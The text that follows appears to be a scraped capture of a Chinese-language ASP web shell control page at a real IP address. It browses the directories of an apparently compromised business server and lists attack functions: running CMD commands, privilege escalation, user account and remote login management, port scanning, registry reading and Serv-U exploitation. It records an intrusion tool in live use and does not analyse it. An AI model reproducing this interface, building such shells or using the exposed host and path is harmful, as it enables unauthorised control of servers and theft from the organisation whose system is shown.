 218.83.241.245/cn.asp
地址: C:\GMPMIS
1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECY
1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
+>查看硬盘↓↓↓↓
磁盘 (C:)
磁盘 (D:)
磁盘 (E:)
●程序目录
●站点目录
●上級目录
●新建目录
●新建文本
●上传文件
●执行_CMD
●执行CMD2
↓↓提权相关↓↓
●用户账号
●终端登录
●组件支持
●查询管理
●打包解包
●端口扫描
●读注册表
●Serv__U
隱藏
顯示
Account api App_Browsers
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
bin Common css
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
Download GlobalView Help
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
JianGuan js Maintenance
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
Online ProdPlan Purchase
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
Sale Scan Stat